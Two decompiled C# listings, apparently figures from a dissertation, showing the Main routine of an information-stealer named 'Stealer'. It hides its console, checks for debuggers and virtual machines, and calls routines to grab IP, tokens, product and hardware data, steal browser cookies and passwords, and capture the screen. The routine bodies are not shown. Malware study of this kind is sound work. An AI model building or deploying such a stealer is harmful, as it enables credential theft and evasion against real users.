 12 namespace Stealer
13 {
14 // Token: 0x02000002 RID: 2
15 internal class Program
16 {
17 // Token: 0x06000001 RID: 1
18 [DllImport("kernel32.dll")]
19 private static extern IntPtr GetConsoleWindow();
20
21 // Token: 0x06000002 RID: 2
22 [DllImport("user32.dll")]
23 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
24
25 // Token: 0x06000003 RID: 3 RVA: 0x00002068 File Offset: 0x00000268
26 private static void Main()
27 {
28 Program.HideConsole();
29 try
30 {
31 Program.DetectDebug();
32 }
33 catch
34 {
35 Console.WriteLine("Error in Anti Debug, Check Debug");
36 }
37 try
38 {
39 Program.DetectRegistry();
40 }
41 catch
42 {
43 Console.WriteLine("Error in Anti VM , Check Registry");
44 }
45 new Thread(delegate()
46 {
47 MessageBox.Show("Dissertation Test", "Test EXE", MessageBoxButtons.OK,
MessageBoxIcon.Hand);
48 }).Start();
49 Program.GrabIP();
12 namespace Stealer
13 {
14 // Token: 0x02000002 RID: 2
15 internal class Program
16 {
17 // Token: 0x06000001 RID: 1
18 [DllImport("kernel32.dll")]
19 private static extern IntPtr GetConsoleWindow();
20
21 // Token: 0x06000002 RID: 2
22 [DllImport("user32.dll")]
23 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
24
25 // Token: 0x06000003 RID: 3 RVA: 0x00002068 File Offset: 0x00000268
26 private static void Main()
27 {
28 new Thread(delegate()
29 {
30 MessageBox.Show("Diss Test", " Test", MessageBoxButtons.OK, MessageBoxIcon.Hand);
31 }).Start();
32 Program.GrabIP();
33 Program.GrabToken();
34 Program.GrabProduct();
35 Program.GrabHardware();
36 Browser.StealCookies();
37 Browser.StealPasswords();
38 Program.CaptureScreen();
39 Console.WriteLine("Task complete");
40 }